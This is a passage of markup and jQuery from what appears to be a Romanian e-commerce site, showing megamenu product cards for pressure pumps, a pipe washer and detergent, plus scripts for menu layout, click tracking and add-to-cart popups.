                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875544, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875864">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompa-de-presiune-nmt-cw-1520r-hawk-15l-min-200bar"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875864_list.jpg" alt="Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.099-301.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompa-de-presiune-nmt-cw-1520r-hawk-15l-min-200bar">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.133</span><span class="m_dec">,90</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875864, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875907">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-mmd-1525-car-wash.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875907_list.jpg" alt="Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW" class="lazyload" title="Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.P3.022.002-2</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-mmd-1525-car-wash.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.146</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875907, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876630">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/self-service"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876630_list.jpg" alt="DETERGENT SELF SERVICE VIS 410" class="lazyload" title="DETERGENT SELF SERVICE VIS 410" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.006720</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/self-service">
                                                                                        
                                                                                        <h2 class="title">DETERGENT SELF SERVICE VIS 410</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">17</span><span class="m_dec">,55</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/self-service'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_11" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876705">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876705_list.jpg" alt="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" class="lazyload" title="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.3020.MTEP.0901</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">33.275</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876705, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
            </div>
        
        
    </div>
</div>

<div class="mfp-content">
    <div id="modal_add_to_cart_confirm" class="mfp-hide"></div>
</div>







    <script>
        $(document).ready(function (event) {
            if (typeof (tsApiProductClick) != 'undefined') {
                if ($(".product_line_wrap").length > 0) {
                    $(".product_line_wrap:not(.brandList) .product_card .figure").on("click", function (event) {

                        var url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                        var pid = $(this).closest("div[data-id]").data("id");
                        tsApiProductClick(pid, 1, url);
                    });
                    $(".product_line_wrap:not(.brandList) .product_card .name").on("click", function (event) {

                        var url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                        var pid = $(this).closest("div[data-id]").data("id");
                        tsApiProductClick(pid, 1, url);
                    });
                    $(".product_line_wrap .product_card .__f .action .button").on("click", function (event) {

                        if ($(this).hasClass("button") && $(this).html().indexOf("AddToBasketWithMessage") == -1) {
                            var url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                            var pid = $(this).closest("div[data-id]").data("id");
                            tsApiProductClick(pid, 1, url);
                        }
                    });
                }

                if ($(".product_card_megamenu").length > 0) {
                    $(".product_card_megamenu .figure").on("click", function (event) {

                        var url;
                        var pid = $(this).closest("div[data-id]").data("id");
                        url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                        tsApiProductClick(pid, 1, url);
                    });
                    $(".product_card_megamenu .name").on("click", function (event) {

                        var url;
                        var pid = $(this).closest("div[data-id]").data("id");
                        url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                        tsApiProductClick(pid, 1, url);
                    });
                    $(".product_card_megamenu .__f .action .button").on("click", function (event) {

                        var url;
                        if ($(this).hasClass("button") && $(this).html().indexOf("AddToBasketWithMessage") == -1) {
                            var pid = $(this).closest("div[data-id]").data("id");
                            tsApiProductClick(pid, 1, '');
                        }
                    });
                }
            }

            if (typeof (tsApiAddToCart) != 'undefined') {
                $(".product_card_megamenu button[onclick^='AddToBasketWithMessage']").on("click", function (event) {
                    tsApiAddToCart($(this).closest('div[data-id]').data('id'), $(this).parent().parent().find('input:first').val());
                });
                $(".product_card button[onclick^='AddToBasketWithMessage'], .product_wide_list button[onclick^='AddToBasketWithMessage']").on("click", function (event) {
                    tsApiAddToCart($(this).closest('div[data-id]').data('id'), $(this).parent().parent().find('input:first').val());

                });
            }
        });
    </script>








<script>
    var COMPARE_LBL = "compară...";
    var COMPARE_ENABLED =  true;
    var COMPARE_DIFFERENT_CATEGOIES_ENABLED =  false;
    var COMPARE_PAGE = "/produse/compara";
    var COMPARE_URLPREFIX = "/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/";
    var BUY_COMPLEMENTARY_POPUP = true;

    $(document).ready(function () {

        // fix footer credits
        if ($(".global_footer").length > 0) {
            $(".global_footer").hide();
            $(".footer_credits").show();
        }

        // social icons show-hide
        $.each($(".social-icons li"), function () {
            var url = $(this).find("a").attr("href");
            if (url === "") {
                $(this).hide();
            }
        });
    });

    if (!window._ts_disableMMBuild) {
        $('body').trigger('footer_old/megamenu/mmlist/registger_rebuild/before');
        $(window).on('load', function () {
            $('body').trigger('footer_old/megamenu/mmlist/rebuild/before');
            // Build 
            $("#mm_slides .mm_slide").each(function () {

                //Count items 
                var divs = $(this).find(".__e1 .mm_list div.title").length; //1 div counts as 2 li`s
                var uls = $(this).find(".__e1 .mm_list ul.items li").length; //li`s
                var total = 2 * divs + uls;
                var count = 0;
                //console.log(total);
                var element = null;
                var totalLimit = 32;
                var countLimit = 16;
                var noSubcategory = false;

                // define totalCustomLimit and countCustomLimit per website
                if (typeof totalCustomLimit != 'undefined')
                    totalLimit = totalCustomLimit;

                if (typeof countCustomLimit != 'undefined')
                    countLimit = countCustomLimit;

                if (typeof noSubcategoryCustom != 'undefined' && noSubcategoryCustom == true) {
                    noSubcategory = noSubcategoryCustom;
                    total = 2 * divs;
                }

                var productsNo = $(this).find(".__e3 .product_card.product_card_megamenu").length;
                //console.log(productsNo);
                if (productsNo >= 2) {
                    $(this).find(".__e1 .mm_list > div.title, .__e1 .mm_list ul li").each(function () {
                        if ($(this)[0].tagName == "DIV")
                            count += 2;
                        else if (!noSubcategory)
                            count++;
                        if (total >= totalLimit && count >= Math.ceil(total / 2)) {
                            element = $(this);
                            return false;
                        }
                        else if (total < totalLimit && count >= countLimit) {
                            element = $(this);
                            return false;
                        }
                    });

                    if ($(element).length) {
                        if ($(element)[0].tagName == "DIV") {
                            $(element).nextAll().andSelf().detach().appendTo($(this).find(".__e2 .mm_list"));
                            element = null;
                            count = 0;
                            $(this).find(".__e2 .mm_list > div.title, .__e2 .mm_list ul li").each(function () {
                                if ($(this)[0].tagName == "DIV")
                                    count += 2;
                                else if (!noSubcategory)
                                    count++;
                                if (total >= totalLimit && count >= Math.ceil(total / 2)) {
                                    element = $(this);
                                    return false;
                                }
                                else if (total < totalLimit && count >= countLimit) {
                                    element = $(this);
                                    return false;
                                }
                            });
                            if ($(element).length) {
                                if ($(element)[0].tagName == "DIV")
                                    $(element).nextAll().andSelf().detach().appendTo($(this).find(".__e3 .mm_list"));
                                else
                                    $(element).parent().prev().nextAll().andSelf().detach().appendTo($(this).find(".__e3 .mm_list"));
                            }
                        }
                        else {
                            $(element).parent().prev().nextAll().andSelf().detach().appendTo($(this).find(".__e2 .mm_list"));
                            element = null;
                            count = 0;
                            $(this).find(".__e2 .mm_list > div.title, .__e2 .mm_list ul li").each(function () {
                                if ($(this)[0].tagName == "DIV")
                                    count += 2;
                                else if (!noSubcategory)
                                    count++;
                                if (total >= totalLimit && count >= Math.ceil(total / 2)) {
                                    element = $(this);
                                    return false;
                                }
                                else if (total < totalLimit && count >= countLimit) {
                                    element = $(this);
                                    return false;
                                }
                            });
                            if ($(element).length) {
                                if ($(element)[0].tagName == "DIV")
                                    $(element).nextAll().andSelf().detach().appendTo($(this).find(".__e3 .mm_list"));
                                else
                                    $(element).parent().prev().nextAll().andSelf().detach().appendTo($(this).find(".__e3 .mm_list"));

                            }
                        }
                    }
                } else {
                    var i;
                    for (i = 1; i <= 3 - productsNo; i++) {
                        buildSubcategories(this, i, i + 1, totalLimit, countLimit, noSubcategory);
                    }
                }

                var item;

                switch (productsNo) {
                    case 1:
                        if (total == 0)
                            $(this).find(".__e3 .product_card.product_card_megamenu").detach().appendTo($(this).find(".__e1 .__i:first"));
                        else if ($(this).find(".__e2 .mm_list").html().trim() == "")
                            $(this).find(".__e3 .product_card.product_card_megamenu").detach().appendTo($(this).find(".__e2 .__i:first"));
                        else if ($(this).find(".__e4 .mm_list").html().trim() == "")
                            $(this).find(".__e3 .product_card.product_card_megamenu").detach().appendTo($(this).find(".__e4 .__i:first"));
                        break;

                    case 2:
                        if (total == 0) {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e1 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").detach().appendTo($(this).find(".__e2 .__i:first"));
                        }
                        else if ($(this).find(".__e2 .mm_list").html().trim() == "") {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                        }
                        else
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").detach().appendTo($(this).find(".__e4 .__i:first"));
                        break;

                    case 3:
                        if (total == 0) {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e1 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                        }
                        else if ($(this).find(".__e2 .mm_list").html().trim() == "") {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").detach().appendTo($(this).find(".__e4 .__i:first"));
                        }
                        else {
                            $(this).find(".__e3 .product_card.product_card_megamenu:eq(1)").detach().appendTo($(this).find(".__e4 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").remove();
                        }
                        break;
                    case 4:
                        if (total == 0) {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e1 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").detach().appendTo($(this).find(".__e4 .__i:first"));
                        }
                        else if ($(this).find(".__e2 .mm_list").html().trim() == "") {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:eq(1)").detach().appendTo($(this).find(".__e4 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").remove();
                        }
                        else {
                            $(this).find(".__e3 .product_card.product_card_megamenu:eq(1)").detach().appendTo($(this).find(".__e4 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:gt(0)").remove();

                        }
                        break;

                    default:
                        break;
                }

                if ($(this).find(".__e3 .mm_list").html().trim().length > 0)
                    $(this).find(".__e3 .product_card.product_card_megamenu").remove();
            });
            $("#mm_extralinks").after($("#megamenu"));
            $('body').trigger('footer_old/megamenu/mmlist/rebuild/after');
        });
        $('body').trigger('footer_old/megamenu/mmlist/registger_rebuild/after');
    }

    function buildSubcategories(parent, currentIndex, nextIndex, totalLimit, countLimit, noSubcategory) {
        var divs = $(parent).find(".__e" + currentIndex + " .mm_list div.title").length; //1 div counts as 2 li`s
        var uls = $(parent).find(".__e" + currentIndex + " .mm_list ul.items li").length; //li`s

        if (noSubcategory) {
            var total = 2 * divs;
        } else {
            var total = 2 * divs + uls;
        }

        var count = 0;
        var element = null;
        var hasDiv = 0;

        $(parent).find(".__e" + currentIndex + " .mm_list > div.title, .__e" + currentIndex + " .mm_list ul li").each(function () {
            if ($(this)[0].tagName == "DIV") {
                count += 2;
                hasDiv++;
            }
            else if (noSubcategory == false)
                count++;

            if (count >= countLimit) {
                element = $(this);
                return false;
            }
        });

        if ($(element).length) {
            if ($(element)[0].tagName == "DIV") {
                $(element).nextAll().andSelf().detach().appendTo($(parent).find(".__e" + nextIndex + " .mm_list"));
            }
            else if (hasDiv == 1) {
                $(element).parent().next().nextAll().andSelf().detach().appendTo($(parent).find(".__e" + nextIndex + " .mm_list"));
            }
            else if (hasDiv > 1) {
                $(element).parent().prev().nextAll().andSelf().detach().appendTo($(parent).find(".__e" + nextIndex + " .mm_list"));
            }
        }
    }

    function getAddToBasketPopUp(productid) {
        $.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '"}',
            url: "/tools/ws/ecomm.asmx/getProductPageComplementaryPopUp",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) { $('body').append(response.d); console.log(response.d); },
            failure: function (msg) { console.log(response.d); }
        });
    }

    function showAddToBasketPopUp(productid, quantity, languageid, price = 0) {
        languageid = languageid || 1;
        $.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '",Quantity: "' + quantity + '",LanguageID:"' + languageid + '"}',
            url: "/tools/ws/ecomm.asmx/getProductPageComplementaryPopUp",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                var $macc = $('#modal_add_to_cart_confirm');
                $macc.html("");
                $macc.append(response.d);
                if (price > 0) {
                    // replace the price if value passed in
                    var $mp = $macc.find('.maccp_price');
                    if ($mp.hasClass('non_vat')) {
                        price = price / (1 + parseFloat($mp.data('vat')));
                    }
                    var $me = $mp.find('.new .money_expanded');
                    if ($me.length > 0) {
                        var priceSplit = price.toFixed(2).split('.');
                        if (priceSplit.length == 2) {
                            $me.find('.m_int').text(priceSplit[0]);

                            // keep . or , or w/e else is there in m_dec
                            var $m_dec = $me.find('.m_dec');
                            if ($m_dec.length > 0) {
                                var m_decText = $m_dec.text().replace(/[0-9]/g, '') + priceSplit[1];
                                $m_dec.text(m_decText)
                            }
                        }
                    }
                }
                show_modal_add_to_cart_confirm();
            },
            failure: function (msg) { console.log(response.d); }
        });
    }

    function AddToBasketFastTransportSimple(productid, quantity, redirectURL, parentBasketLineID) {
